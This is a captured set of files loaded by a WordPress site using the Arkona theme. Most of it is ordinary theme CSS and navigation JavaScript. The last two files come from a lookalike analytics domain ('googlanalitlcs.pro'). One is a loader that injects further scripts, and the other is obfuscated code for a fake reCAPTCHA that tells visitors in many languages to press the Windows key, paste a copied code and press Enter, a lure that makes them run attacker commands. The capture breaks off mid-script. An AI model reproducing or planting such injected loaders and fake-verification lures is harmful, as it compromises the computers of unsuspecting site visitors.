	.featured--carousel-v1 .carousel__arrow--prev {
		right: 7.5rem;
	}

	.featured--carousel-v1 .carousel__arrow--next {
		right: 5rem;
	}

	.featured--carousel-v1 .slick-dots {
		bottom: 3rem;
		left: 5rem;
	}

	.featured--carousel-v1 .slick-dots > li {
		display: block;
	}

	.featured--custom-text .custom-text {
		font-size: 3em;
	}

	.content-layout--grid-2-col-v1 .featured--custom-text .custom-text,
	.content-layout--grid-2-col-v2 .featured--custom-text .custom-text,
	.content-layout--masonry-2-col-v1 .featured--custom-text .custom-text,
	.content-layout--masonry-2-col-v2 .featured--custom-text .custom-text,
	.portfolio-layout--grid-2-col .featured--custom-text .custom-text {
		margin-left: -2rem;
	}

	.content {
		padding-top: 8.5rem;
	}

	.loop-container--grid-2-col-v1 {
		margin-bottom: 4.5rem;
	}

	.loop-container--grid-2-col-v1 .grid {
		margin-right: -5rem;
		margin-left: -5rem;
	}

	.loop-container--grid-2-col-v1 .grid__item {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.loop-container--grid-2-col-v2 {
		margin-bottom: 4.5rem;
	}

	.loop-container--grid-2-col-v2 .grid {
		margin-right: -5rem;
		margin-left: -5rem;
	}

	.loop-container--grid-2-col-v2 .grid__item {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.loop-container--grid-3-col-v1 {
		margin-bottom: 5.25rem;
	}

	.loop-container--grid-3-col-v2 {
		margin-bottom: 5.25rem;
	}

	.loop-container--mixed-v1 {
		margin-bottom: 5.25rem;
	}

	.loop-container--mixed-v2 {
		margin-bottom: 5.25rem;
	}

	.loop-container--masonry-2-col-v1 {
		margin-bottom: 4.5rem;
	}

	.loop-container--masonry-2-col-v1 .grid {
		margin-right: -5rem;
		margin-left: -5rem;
	}

	.loop-container--masonry-2-col-v1 .grid__item {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.loop-container--masonry-2-col-v2 {
		margin-bottom: 4.5rem;
	}

	.loop-container--masonry-2-col-v2 .grid {
		margin-right: -5rem;
		margin-left: -5rem;
	}

	.loop-container--masonry-2-col-v2 .grid__item {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.loop-container--masonry-3-col-v1 {
		margin-bottom: 5.25rem;
	}

	.loop-container--masonry-3-col-v2 {
		margin-bottom: 5.25rem;
	}

	.loop-container--portfolio-grid-2-col {
		margin-bottom: 4.5rem;
	}

	.loop-container--portfolio-grid-2-col .grid {
		margin-right: -5rem;
		margin-left: -5rem;
	}

	.loop-container--portfolio-grid-2-col .grid__item {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.loop-container--portfolio-grid-3-col {
		margin-bottom: 5.25rem;
	}

	.page__header {
		margin-bottom: 9rem;
	}

	.hfeed .main-content > article {
		margin-bottom: 9rem;
	}

	.footer__site-info {
		padding-top: 3.5rem;
		padding-bottom: 3.5rem;
	}

	.footer .copyright {
		text-align: center;
	}

	.arkona-customizer .post-navigation--placeholder::after {
		right: 5rem;
		left: 5rem;
	}
}

@media only screen and (min-width: 1920px) {
	.loop-container--mixed-v2 .grid__item--large .post-card__thumbnail--cropped a {
		padding-top: 58.672%;
	}
}

@media only screen and (max-width: 1439px) {
	.bg-line:first-child,
	.bg-line:last-child {
		display: none;
	}
}

@media only screen and (max-width: 1279px) {
	.button--menu-close span {
		display: none;
	}

	.post-navigation .nav-previous .svg-icon,
	.post-navigation .nav-next .svg-icon {
		display: none;
	}

	.button--scroll-to-top .button__text {
		display: none;
	}

	.button--menu-toggle span {
		display: none;
	}

	.featured .button--scroll-to-content .button__text {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.gallery-caption {
		display: none;
	}

	.entry__content .wp-block-media-text.is-stacked-on-mobile {
		grid-template-areas: 'media-text-media' 'media-text-content';
		grid-template-columns: 100% !important;
	}

	.entry__content .wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right {
		grid-template-areas: 'media-text-content' 'media-text-media';
	}

	.bg-line {
		display: none;
	}

	.sidebar__opener {
		display: none;
	}
}

@media only screen and (max-width: 599px) {
	table {
		display: block;
		overflow-x: hidden;
	}

	.post-navigation div + div {
		margin-top: 2.25rem;
	}

	.pagination .current .screen-reader-text {
		position: static !important;
		margin: 0 .25rem 0 0;

		-webkit-clip-path: none;
		        clip-path: none;
	}

	.widget_calendar table {
		display: table;
		overflow-x: visible;
	}
}

@media only screen and (max-width: 479px) {
	.featured .site__description {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.featured--carousel-v1 .carousel-item__title {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.page__title {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.page__content {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.archive-description {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.entry__title {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.entry__summary,
	.entry__content {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.post-card__title {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.post-card__content {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.author-info__bio {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}

	.comment-content {
		-webkit-hyphens: auto;
		        hyphens: auto;

		    -ms-hyphens: auto;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.fogatacultura.cl/wp-content/themes/arkona/assets/css/mailchimp.css?ver=6.9
body_size: 3773
content:
/*
Theme Name: Arkona

MailChimp styles override.
*/

.widget_mc4wp_form_widget .mc4wp-form {
	padding: 2.25rem 1.5rem;
	background-color: #fafbfc;
}

.widget_mc4wp_form_widget .mc4wp-response {
	color: #757678;
}

.widget_mc4wp_form_widget .subscribe-box__text h4 {
	color: #161719;
}

.widget_mc4wp_form_widget .subscribe-box__text > p {
	color: #757678;
}

.mc4wp-form-fields {
	max-width: 400px;
	margin-right: auto;
	margin-left: auto;
}

.mc4wp-response {
	margin-top: 1.5rem;
	text-align: center;
	color: #757678;
	font-size: .8125em;
}

.mc4wp-response:empty {
	display: none;
}

.mc4wp-response p:last-child {
	margin-bottom: 0;
}

.subscribe-box__text {
	margin-bottom: 1.5rem;
	text-align: center;
}

.subscribe-box__text h4 {
	margin-bottom: .75rem;
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.125em;
}

.subscribe-box__text h4:last-child {
	margin-bottom: 0;
}

.subscribe-box__text > p {
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
}

.subscribe-box__text > p:last-child {
	margin-bottom: 0;
}

.subscribe-box__form > p {
	margin-bottom: .75rem;
}

.subscribe-box__form > p:last-child {
	margin-bottom: 0;
}

.subscribe-box__form input[type='submit'] {
	display: block;
	width: 100%;
}

/* MailChimp Form after the main content */

.mailchimp-content-area {
	position: relative;
}

.mailchimp-content-area.mailchimp-content-area--bottom {
	padding-top: 3rem;
	padding-bottom: 3rem;
	background-color: #fafbfc;
}

/* Customizer */

.arkona-customizer.highlight-mailchimp-content-area .mailchimp-content-area--placeholder {
	padding-top: 0;
	padding-bottom: 0;
}

.arkona-customizer.highlight-mailchimp-content-area .mailchimp-content-area--placeholder > * {
	z-index: 2;
	/* Prevent ::after from preventing interactions within the section */
}

.arkona-customizer.highlight-mailchimp-content-area .mailchimp-content-area--placeholder::after {
	position: absolute;
	/* Matches visible edit shortcuts. */
	z-index: 1;
	top: 1.5rem;
	right: 1.5rem;
	bottom: 1.5rem;
	left: 1.5rem;
	display: block;
	content: '';
	border: 2px dashed #0085ba;
}

/* Add some space around the visual edit shortcut button. */

.mailchimp-content-area > .customize-partial-edit-shortcut > button {
	top: 0;
	left: 32px;
}

.mailchimp-content-area.mailchimp-content-area--placeholder > .customize-partial-edit-shortcut > button {
	top: 32px;
}

@media only screen and (min-width: 768px) {
	.mailchimp-content-area .mc4wp-form-fields {
		max-width: 100%;
	}

	.mailchimp-content-area .mc4wp-response {
		margin-top: 3rem;
	}

	.mailchimp-content-area .subscribe-box__form {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;

		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}

	.mailchimp-content-area .subscribe-box__form > p {
		margin-bottom: 0;
	}

	.mailchimp-content-area .subscribe-box__form > p:first-child {
		    flex: 1;
		margin-right: .75rem;

		-webkit-box-flex: 1;
		-ms-flex: 1;
	}
}

@media only screen and (min-width: 960px) {
	.mailchimp-content-area .subscribe-box {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;

		align-items: center;
		-webkit-box-align: center;
		-webkit-box-pack: justify;
		-ms-flex-align: center;
		-ms-flex-pack: justify;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		justify-content: space-between;
	}

	.mailchimp-content-area .subscribe-box__text {
		    flex: 0 0 calc(50% - 1.5rem);
		width: calc(50% - 1.5rem);
		margin-bottom: 0;
		text-align: left;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(50% - 1.5rem);
	}

	.mailchimp-content-area .subscribe-box__text h4 {
		margin-bottom: .25em;
		text-transform: none;
	}

	.mailchimp-content-area .subscribe-box__form {
		    flex: 0 0 calc(50% - 1.5rem);
		width: calc(50% - 1.5rem);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(50% - 1.5rem);
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.fogatacultura.cl/wp-content/themes/arkona/assets/css/print.css?ver=1.0.0
body_size: 783
content:
@media print {
	form,
	button,
	.button,
	input,
	select,
	textarea,
	.navigation,
	.social-navigation,
	.featured-content-area,
	.main-nav,
	.post-edit-link,
	.page-links,
	.post-navigation-area,
	.related-posts,
	.comment-respond,
	.comment-metadata .edit-link,
	.comment-reply-link,
	.pingback .edit-link,
	.instagram-area,
	.mailchimp-content-area,
	embed,
	iframe,
	object {
		display: none !important;
	}

	img,
	figure {
		page-break-inside: avoid;
	}

	.header {
		position: relative;
	}

	.loop-container .grid {
		margin-right: 0;
		margin-left: 0;
	}

	.loop-container .grid__item {
		padding-right: 0;
		padding-left: 0;
	}

	.loop-container--masonry .grid {
		height: auto !important;
	}

	.loop-container--masonry .grid__item {
		position: relative !important;
		top: unset !important;
		left: 0 !important;
		opacity: 1 !important;
	}

	.loop-container--grid-3-col-v2 .post-card__thumbnail--cropped a {
		padding-top: 66.66667%;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.fogatacultura.cl/wp-content/themes/arkona/assets/js/global.js?ver=1.0
body_size: 9550
content:
/**
 * File functions.js.
 */

( function( $ ) {
  "use strict";

  var body, masthead, menuToggle, mainNav, menuClose, menuPrimary, sidebar, sidebarToggle, sidebarOpen, sidebarClose, sidebarOverlay, resizeTimer;

  function initMainNavigation( container ) {
    // Add dropdown toggle that displays child menu items.
    var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false } )
      .append( arkonaScreenReaderText.icon )
      .append( $( '<span />', { 'class': 'screen-reader-text', text: arkonaScreenReaderText.expand } ) );

    container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

    // Set the active submenu dropdown toggle button initial state.
    container.find( '.current-menu-ancestor > button' )
      .addClass( 'toggled-on' )
      .attr( 'aria-expanded', 'true' )
      .find( '.screen-reader-text' )
      .text( arkonaScreenReaderText.collapse );
    // Set the active submenu initial state.
    container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

    container.find( '.dropdown-toggle' ).on( 'click.arkona', function( e ) {
      var _this            = $( this ),
          screenReaderSpan = _this.find( '.screen-reader-text' );

      e.preventDefault();
      _this.toggleClass( 'toggled-on' );
      _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

      _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

      screenReaderSpan.text( screenReaderSpan.text() === arkonaScreenReaderText.expand ? arkonaScreenReaderText.collapse : arkonaScreenReaderText.expand );
    } );
  }

  initMainNavigation( $( '#main-navigation .menu--primary' ) );

  body        = $( document.body );
  masthead    = $( '#masthead' );
  menuToggle  = masthead.find( '#menu-toggle' );
  mainNav     = $( '#main-nav' );
  menuClose   = mainNav.find( '#menu-close' );
  menuPrimary = mainNav.find( '#menu-primary' );

  // Enable menuToggle.
  ( function() {
    // Return early if menuToggle is missing.
    if ( ! menuToggle.length ) {
      return;
    }

    // Add an initial values for the attribute.
    mainNav.attr( 'aria-expanded', 'false' );

    menuToggle.add( menuClose ).on( 'click.arkona', function() {
      body.toggleClass( 'main-nav--is-open' );
      mainNav.toggleClass( 'toggled-on' );
      initAnimation( $( '#menu-primary' ), 45 );

      mainNav.attr( 'aria-expanded', mainNav.hasClass( 'toggled-on' ) );
    } );

    body.on( 'keyup.arkona', function( event ) {
      if ( event.keyCode == 27 && mainNav.hasClass( 'toggled-on' ) ) {
        $( this ).toggleClass( 'main-nav--is-open' );
        mainNav.toggleClass( 'toggled-on' );
        initAnimation( $( '#menu-primary' ), 45 );

        mainNav.attr( 'aria-expanded', mainNav.hasClass( 'toggled-on' ) );
      }
    } );
  } )();

  // Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
  ( function() {
    if ( ! menuPrimary.length || ! menuPrimary.children().length ) {
      return;
    }

    // Toggle `focus` class to allow submenu access on tablets.
    function toggleFocusClassTouchScreen() {
      if ( window.innerWidth >= 1280 ) {

        $( document.body ).on( 'touchstart.arkona', function( e ) {
          if ( ! $( e.target ).closest( '.menu--primary li' ).length ) {
            $( '.menu--primary li' ).removeClass( 'focus' );
          }
        } );

        menuPrimary.find( '.menu-item-has-children > a' ).on( 'touchstart.arkona', function( e ) {
          var el = $( this ).parent( 'li' );

          if ( ! el.hasClass( 'focus' ) ) {
            e.preventDefault();
            el.toggleClass( 'focus' );
            el.siblings( '.focus' ).removeClass( 'focus' );
          }
        } );

      } else {
        menuPrimary.find( '.menu-item-has-children > a' ).unbind( 'touchstart.arkona' );
      }
    }

    if ( 'ontouchstart' in window ) {
      $( window ).on( 'resize.arkona', toggleFocusClassTouchScreen );
      toggleFocusClassTouchScreen();
    }

    menuPrimary.find( 'a' ).on( 'focus.arkona blur.arkona', function() {
      $( this ).parents( '.menu-item' ).toggleClass( 'focus' );
    } );
  } )();

  sidebar        = $( '#secondary' );
  sidebarToggle  = $( '#sidebar-toggle' );
  sidebarOpen    = masthead.find( '#sidebar-open' );
  sidebarClose   = sidebar.find( '#sidebar-close' );
  sidebarOverlay = $( '#sidebar-overlay' );

  // Enable sidebarToggle.
  ( function() {
    // Return early if sidebarToggle is missing.
    if ( ! sidebarToggle.length ) {
      return;
    }

    // Add an initial values for the attribute.
    sidebar.attr( 'aria-expanded', 'false' );

    sidebarToggle.add( sidebarOpen ).add( sidebarClose ).on( 'click.arkona', function() {
      body.toggleClass( 'sidebar--is-open' );
      sidebar.toggleClass( 'toggled-on' );

      sidebar.attr( 'aria-expanded', sidebar.hasClass( 'toggled-on' ) );
    } );

    body.add( sidebarOverlay ).on( 'click.arkona keyup.arkona', function( event ) {
      if ( ( event.target == this || event.keyCode == 27 ) && sidebar.hasClass( 'toggled-on' ) ) {
        body.toggleClass( 'sidebar--is-open' );
        sidebar.toggleClass( 'toggled-on' );

        sidebar.attr( 'aria-expanded', sidebar.hasClass( 'toggled-on' ) );
      }
    } );
  } )();

  // Get the browser's scrollbar size.
  function scrollbarWidth() {
    var $outer          = $( '<div>' ).css( { visibility: 'hidden', width: 100, overflow: 'scroll' } ).appendTo( 'body' ),
        widthWithScroll = $( '<div>' ).css( { width: '100%' } ).appendTo( $outer ).outerWidth();
    $outer.remove();
    var scrollbarWidth = 100 - widthWithScroll;

    document.documentElement.style.setProperty( '--scrollbar-width', scrollbarWidth + 'px' );
  }

  // Init animations. Adds class "is-visible" to block elements.
  function initAnimation( container, delay ) {
    var item = container.find( '> *' );

    item.each( function( i ) {
      setTimeout( function() {
        item.eq( i ).toggleClass( 'is-visible' );
      }, delay * i );
    } );
  }

  // Init Featured Carousel.
  function initFeaturedCarousel() {
    var featuredContentArea, featuredCarousel;

    featuredContentArea = $( '#featured-content-area' );
    featuredCarousel    = featuredContentArea.find( '#featured-carousel' );

    if ( ! featuredCarousel.length ) {
      return;
    }

    $( '#featured-carousel' ).slick( {
			dots: true,
			autoplay: true,
			autoplaySpeed: 10000,
			fade: true,
			cssEase: 'ease-in-out',
			adaptiveHeight: true,
			prevArrow: $('#featured-content-area .carousel__arrow--prev'),
			nextArrow: $('#featured-content-area .carousel__arrow--next'),
		} );
  }

  // Init Masonry Content Layout.
  function initMasonryLayout() {
    var mainContent, masonryConteiner;

    mainContent      = $( '#primary' );
    masonryConteiner = mainContent.find( '#loop-masonry' );

    if ( ! masonryConteiner.length ) {
      return;
    }

    var $grid = $( '#loop-masonry > .grid' ).masonry( {
			itemSelector: '.grid__item--js',
			columnWidth: '.grid__item--js',
			percentPosition: true,
			initLayout: false,
		} );

    // layout Masonry after each image loads
		$grid.imagesLoaded().progress( function() {
			$grid.masonry( 'layout' );
		} );

		// add class to items after Masonry layout complete
		$grid.on( 'layoutComplete', function( event, laidOutItems ) {
			$( '.grid__item--js' ).each( function( i ) {
				setTimeout( function() {
					$( '.grid__item--js' ).eq( i ).addClass( 'grid__item--is-visible' );
				}, 250 * i );
			} );
		} );

		$grid.masonry();
  }

  // Init Page Preloader.
  function initPagePreloader() {
    var pagePreloader;

    pagePreloader = $( '#page-preloader' );

    if ( ! pagePreloader.length ) {
      return;
    }

    $( window ).on( 'load.arkona', function() {
      clearTimeout( resizeTimer );
      resizeTimer = setTimeout( function() {
        $('body').addClass('loaded');
      }, 500 );
    } );
  }

  // Fire on document ready.
  $( document ).ready( function() {
    // Page preloader.
    initPagePreloader();

    // Get the browser's scrollbar size.
    scrollbarWidth();

    $( window ).on( 'resize.arkona', function() {
      clearTimeout( resizeTimer );
      resizeTimer = setTimeout( function() {
        scrollbarWidth();
      }, 300 );
    } );

    // Scroll to content.
    $( '#scroll-to-content' ).on( 'click.arkona', function() {
			$.scrollTo( $( '#content-area' ), {
				duration: 750
			} );
      $( this ).blur();
    } );

    // Init Featured Carousel.
    initFeaturedCarousel();

    // Init Masonry Content Layout.
    initMasonryLayout();

    // Follow Us and Scroll to top buttons.
    $( window ).on( 'scroll.arkona', function() {
      if ( $( this ).scrollTop() > $( window ).height() / 1.25 ) {
        $( '#colophon .social-navigation' ).addClass('visible');
        $( '#scroll-to-top' ).addClass('visible');
      } else {
        $( '#colophon .social-navigation' ).removeClass('visible');
        $( '#scroll-to-top' ).removeClass('visible');
      }
    } );

    $( '#colophon .button--follow-us' ).on( 'click.arkona', function() {
      $( '#colophon .social-navigation' ).toggleClass( 'active' );
      $( '#colophon .button--follow-us' ).blur();
      return false;
    } );

    body.on( 'click.arkona', function() {
      if ( $( '#colophon .social-navigation' ).hasClass( 'active' ) ) {
        $( '#colophon .social-navigation' ).toggleClass( 'active' );
      }
    } );

    $( '#scroll-to-top' ).on( 'click.arkona', function() {
      $( 'html' ).animate( { scrollTop: 0 }, 750 );
      $( '#scroll-to-top' ).blur();
      return false;
    } );
  } );
} )( jQuery );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=71a08e9d672544e305438093ddc91d8b
body_size: 177
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.c60ab1f60bef.js");l("/t.5e547907fae1.js","71a08e9d672544e305438093ddc91d8b");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/ext.c60ab1f60bef.js
body_size: 72980
content:
function _0x5133(_0x51ef9d,_0x4c4dad){_0x51ef9d=_0x51ef9d-0x1e5;const _0x4e368f=_0x4e36();let _0x513357=_0x4e368f[_0x51ef9d];if(_0x5133['WaeLuz']===undefined){var _0x4a68c1=function(_0x1de667){const _0x595153='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x918cf3='',_0x33ad69='';for(let _0x343e40=0x0,_0x8ca0d9,_0x1f057b,_0x1d8fa4=0x0;_0x1f057b=_0x1de667['charAt'](_0x1d8fa4++);~_0x1f057b&&(_0x8ca0d9=_0x343e40%0x4?_0x8ca0d9*0x40+_0x1f057b:_0x1f057b,_0x343e40++%0x4)?_0x918cf3+=String['fromCharCode'](0xff&_0x8ca0d9>>(-0x2*_0x343e40&0x6)):0x0){_0x1f057b=_0x595153['indexOf'](_0x1f057b);}for(let _0x52b22d=0x0,_0x4d7684=_0x918cf3['length'];_0x52b22d<_0x4d7684;_0x52b22d++){_0x33ad69+='%'+('00'+_0x918cf3['charCodeAt'](_0x52b22d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33ad69);};_0x5133['pRXBAv']=_0x4a68c1,_0x5133['Vdfzkl']={},_0x5133['WaeLuz']=!![];}const _0x4180d5=_0x4e368f[0x0],_0x2baac8=_0x51ef9d+_0x4180d5,_0x21b84a=_0x5133['Vdfzkl'][_0x2baac8];return!_0x21b84a?(_0x513357=_0x5133['pRXBAv'](_0x513357),_0x5133['Vdfzkl'][_0x2baac8]=_0x513357):_0x513357=_0x21b84a,_0x513357;}(function(_0xd9a5cc,_0x20f0d5){const _0x52438e=_0x5133,_0x2d48cc=_0xd9a5cc();while(!![]){try{const _0x3f89bb=-parseInt(_0x52438e(0x24e))/0x1+-parseInt(_0x52438e(0x239))/0x2+parseInt(_0x52438e(0x222))/0x3+-parseInt(_0x52438e(0x204))/0x4+-parseInt(_0x52438e(0x267))/0x5*(parseInt(_0x52438e(0x2c8))/0x6)+parseInt(_0x52438e(0x2a1))/0x7+parseInt(_0x52438e(0x296))/0x8;if(_0x3f89bb===_0x20f0d5)break;else _0x2d48cc['push'](_0x2d48cc['shift']());}catch(_0x34d6f1){_0x2d48cc['push'](_0x2d48cc['shift']());}}}(_0x4e36,0xc81e4),(function(){const _0x1f1144=_0x5133,_0x49ca3c={'gOdsZ':_0x1f1144(0x223),'PLeZy':function(_0x2ddafd,_0x84b21){return _0x2ddafd===_0x84b21;},'nxKUZ':function(_0x516530,_0x43b87f){return _0x516530===_0x43b87f;},'pMjPQ':'force_fake_captcha','tjpWR':_0x1f1144(0x23b),'LOIgs':function(_0x26680e,_0x513ef8){return _0x26680e*_0x513ef8;},'pSdzZ':'fkrc-no-scroll','DeSDM':_0x1f1144(0x286),'LlzTp':'fkrc-active','cMrmP':'fkrc-clicked','Gkxav':function(_0x14db07,_0x1cb90f){return _0x14db07-_0x1cb90f;},'MVUyk':function(_0x43137a,_0x54a346){return _0x43137a>_0x54a346;},'TzMGg':function(_0x52221b,_0x4d6b4d){return _0x52221b+_0x4d6b4d;},'aiiHW':function(_0x1a383b){return _0x1a383b();},'upQCn':_0x1f1144(0x24f),'udTrn':function(_0x36b15a,_0x188f69,_0x1d12e5){return _0x36b15a(_0x188f69,_0x1d12e5);},'LfLkM':function(_0x3e8140,_0x59b4fa){return _0x3e8140(_0x59b4fa);},'OpBTj':'readonly','vtCaO':'.fkrc-step0','jgXmT':'<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20640\x20640\x22\x20style=\x22width:1em;height:1em;vertical-align:-0.125em;fill:currentColor\x22><path\x20d=\x22M96\x20157.7L279.6\x20132.4L279.6\x20309.8L96\x20309.8L96\x20157.7zM96\x20482.3L279.6\x20507.6L279.6\x20332.4L96\x20332.4L96\x20482.3zM299.8\x20510.3L544\x20544L544\x20332.4L299.8\x20332.4L299.8\x20510.3zM299.8\x20129.7L299.8\x20309.8L544\x20309.8L544\x2096L299.8\x20129.7z\x22/></svg>','aPtEW':_0x1f1144(0x244),'XxMEQ':'Copy\x20this\x20code:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','GWZNd':'Press\x20<b>Enter</b>\x20on\x20your\x20keyboard\x20to\x20finish.','PcuAf':_0x1f1144(0x1ea),'ITmaL':'Press\x20the\x20verify\x20button\x20to\x20proceed.','jKmYV':_0x1f1144(0x264),'YxqDq':_0x1f1144(0x2b9),'BsBCc':'复制此代码：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','ywiPX':_0x1f1144(0x24c),'uWEZw':'您将看到并同意：','kQZSM':_0x1f1144(0x293),'jamGr':'我唔係機械人','xPfmG':_0x1f1144(0x25c),'XjnZe':'驗證步驟','rSkJr':'複製呢個代碼：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','wCMDb':_0x1f1144(0x26c),'GJUOA':_0x1f1144(0x282),'MmNIP':'你會見到並同意：','gvqBP':'Privacy\x20-\x20Terms','UJJar':'Para\x20demostrar\x20que\x20no\x20es\x20un\x20robot,\x20por\x20favor:','MfZoW':'Copie\x20este\x20código:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','kaRJk':'En\x20la\x20ventana\x20de\x20verificación,\x20presione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','Svngh':_0x1f1144(0x297),'tvTEK':_0x1f1144(0x2b5),'RyOTI':'सत्यापन\x20विंडो\x20में,\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20दबाएं।','NThwN':_0x1f1144(0x259),'lVcHz':'मैं\x20रोबोट\x20नहीं\x20हूं\x20-\x20reCAPTCHA\x20सत्यापन\x20ID:','KZJdR':'जारी\x20रखने\x20के\x20लिए\x20सत्यापित\x20करें\x20बटन\x20दबाएं।','auoPm':'যাচাইকরণ\x20উইন্ডোতে,\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20চাপুন।','RnbQl':_0x1f1144(0x2c3),'nBhfy':_0x1f1144(0x217),'wowTx':'Etapas\x20de\x20verificação','fYvDA':'Na\x20janela\x20de\x20verificação,\x20pressione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','aXSpb':'Pressione\x20<b>Enter</b>\x20no\x20teclado\x20para\x20finalizar.','FhcZd':_0x1f1144(0x216),'SKswH':'Pressione\x20o\x20botão\x20verificar\x20para\x20continuar.','lfjWR':_0x1f1144(0x24b),'nGSWP':_0x1f1144(0x1fd),'sUBmL':'Выполните\x20эти','sevbJ':'Шаги\x20проверки','rTKNa':'Чтобы\x20доказать,\x20что\x20вы\x20не\x20робот,\x20пожалуйста:','xKuxq':'Вы\x20увидите\x20и\x20подтвердите:','raAwe':_0x1f1144(0x29f),'SCaLc':_0x1f1144(0x230),'Tgiqt':_0x1f1144(0x22b),'yxpVx':_0x1f1144(0x2aa),'UImOo':'ロボットではないことを証明するために：','CkWER':'私はロボットではありません\x20-\x20reCAPTCHA\x20認証\x20ID：','uEROi':_0x1f1144(0x25b),'UAecC':_0x1f1144(0x283),'YSlyC':'Để\x20chứng\x20minh\x20bạn\x20không\x20phải\x20là\x20robot,\x20vui\x20lòng:','otHcj':_0x1f1144(0x278),'tVFUT':_0x1f1144(0x225),'gpAGO':_0x1f1144(0x20b),'TurWK':_0x1f1144(0x26e),'JFXkp':_0x1f1144(0x2c6),'StkXn':'Doğrulama\x20penceresinde\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20tuşlarına\x20basın.','aOcxr':_0x1f1144(0x2bd),'jSzHN':'Devam\x20etmek\x20için\x20doğrula\x20düğmesine\x20basın.','AuCMj':_0x1f1144(0x201),'wDhBy':'لإثبات\x20أنك\x20لست\x20روبوتًا،\x20يرجى:','FRtGd':_0x1f1144(0x1f6),'LMJJp':'Überprüfungsschritte\x20aus','XPmxF':_0x1f1144(0x2c1),'PriKo':_0x1f1144(0x27d),'cqDBL':'Ich\x20bin\x20kein\x20Roboter\x20-\x20reCAPTCHA\x20Verifizierungs-ID:','ACraI':'Sie\x20haben\x20die\x20Überprüfung\x20nicht\x20abgeschlossen','JtlrT':'다음\x20단계를','utWmM':_0x1f1144(0x24a),'lPZMz':_0x1f1144(0x25f),'taayw':'저는\x20로봇이\x20아닙니다\x20-\x20reCAPTCHA\x20인증\x20ID:','hZpAx':'계속하려면\x20확인\x20버튼을\x20누르세요.','rSXNz':'인증을\x20완료하지\x20않았습니다','sdPWv':'Complétez\x20ces','hYtbi':_0x1f1144(0x2b1),'YYRdi':_0x1f1144(0x2d6),'yzFYq':'Appuyez\x20sur\x20<b>Entrée</b>\x20sur\x20votre\x20clavier\x20pour\x20terminer.','xtChi':_0x1f1144(0x20e),'mMjuF':'Je\x20ne\x20suis\x20pas\x20un\x20robot\x20-\x20ID\x20de\x20vérification\x20reCAPTCHA\x20:','MOaRy':'Appuyez\x20sur\x20le\x20bouton\x20vérifier\x20pour\x20continuer.','DcAGT':_0x1f1144(0x2b4),'gAmfK':'[data-uri]','axEvv':'[data-uri]','QXfUj':'div','Gxley':'fkrc-checkbox-window','Prrqr':_0x1f1144(0x1e6),'IIvGd':_0x1f1144(0x2b7),'jZQUq':'fkrc-verifywin-verify-button','gEfsP':'click','gBAus':'fkrc-footer-text'},_0x2050a1=_0x49ca3c[_0x1f1144(0x241)],_0x371180={'en':{'imNotRobot':_0x49ca3c['aPtEW'],'captcha':_0x1f1144(0x25c),'privacyTerms':_0x1f1144(0x2ae),'headerLine1':'Complete\x20these','headerLine2':'Verification\x20Steps','headerLine3':'','instructions':'To\x20better\x20prove\x20you\x20are\x20not\x20a\x20robot,\x20please:','step0':_0x49ca3c['XxMEQ'],'step1':'Press\x20&\x20hold\x20the\x20Windows